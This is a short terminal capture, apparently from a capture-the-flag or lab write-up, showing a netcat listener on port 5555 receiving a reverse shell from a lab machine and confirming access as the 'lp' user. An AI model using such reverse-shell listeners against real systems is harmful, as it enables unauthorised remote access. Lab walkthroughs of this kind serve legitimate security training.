 exit
┌──(twilight㉿xtromera)-[/mnt/c/Users/moham]
└─$ rlwrap nc -lnvp 5555
listening on [any] 5555 ...
connect to [10.10.16.5] from (UNKNOWN) [10.10.11.40] 42850
sh: 0: can't access tty; job control turned off
$ id
uid=7(lp) gid=7(lp) groups=7(lp)
$